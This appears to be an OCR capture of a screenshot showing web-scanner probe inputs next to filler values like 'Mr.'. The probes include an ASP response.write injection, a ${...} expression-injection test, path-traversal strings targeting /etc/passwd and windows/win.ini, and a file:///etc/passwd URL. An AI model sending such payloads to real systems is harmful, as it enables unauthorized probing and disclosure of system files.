
+response.write(9290571*9573204)'
Mr.
Mr.
Mr.
${9999473+9999607}
../../../../../../../../../../../../../../etc/passwd
../../../../../../../../../../../../../../windows/win.ini
file:///etc/passwd
Mr.
../Mr.
Mr.